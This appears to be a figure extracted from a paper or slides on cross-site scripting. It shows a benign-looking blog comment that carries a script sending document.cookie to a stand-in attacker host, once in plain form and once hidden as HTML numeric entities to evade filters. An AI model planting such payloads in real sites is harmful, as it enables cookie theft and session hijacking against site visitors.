 Thanks for this information, it’s great!
<script>document.location='http://hacker.web.site/cookie.cgi?'+
document.cookie</script>
(a) Plain XSS example
Thanks for this information, it’s great!
&#60;&#115;&#99;&#114;&#105;&#112;&#116;&#62;
&#100;&#111;&#99;&#117;&#109;&#101;&#110;&#116;
&#46;&#108;&#111;&#99;&#97;&#116;&#105;&#111;
&#110;&#61;&#39;&#104;&#116;&#116;&#112;&#58;
&#47;&#47;&#104;&#97;&#99;&#107;&#101;&#114;
&#46;&#119;&#101;&#98;&#46;&#115;&#105;&#116;
&#101;&#47;&#99;&#111;&#111;&#107;&#105;&#101;
&#46;&#99;&#103;&#105;&#63;&#39;&#43;&#100;
&#111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;
&#99;&#111;&#111;&#107;&#105;&#101;&#60;&#47;
&#115;&#99;&#114;&#105;&#112;&#116;&#62;
(b) Encoded XSS example